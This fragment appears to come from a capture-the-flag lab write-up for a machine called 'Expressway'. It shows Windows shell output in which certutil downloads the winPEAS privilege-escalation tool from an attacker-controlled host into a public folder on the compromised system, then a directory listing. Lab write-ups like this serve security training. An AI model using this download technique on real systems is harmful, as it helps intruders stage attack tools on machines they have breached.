 C:\Users\Public\Downloads>certutil -urlcache -f http://10.10.14.110/winPEAS.exe C:\Users\Public\Downloads\winPEAS.exe
certutil -urlcache -f http://10.10.14.110/winPEAS.exe C:\Users\Public\Downloads\winPEAS.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\Public\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is E415-87AD
 Directory of C:\Users\Public\Downloads
10/10/2025  09:06 AM    <DIR>          .
07/29/2025  05:58 AM    <DIR>          ..
10/10/2025  09:06 AM        10,170,880 winPEAS.exe
               1 File(s)     10,170,880 bytes
               2 Dir(s)   3,324,809,216 bytes free
Season 9 machines
Expressway
C:\Users\Public\Downloads>